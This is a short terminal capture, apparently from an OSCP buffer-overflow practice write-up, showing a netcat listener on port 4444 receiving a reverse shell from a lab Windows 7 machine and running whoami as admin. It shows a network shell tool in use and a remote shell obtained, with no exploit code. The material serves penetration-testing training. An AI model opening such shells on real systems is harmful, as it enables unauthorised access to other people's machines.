 $ rlwrap nc -nlvp 4444
Connection from 10.10.64.30:49250
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin

C:\Users\admin\Desktop\vulnerable-apps\oscp>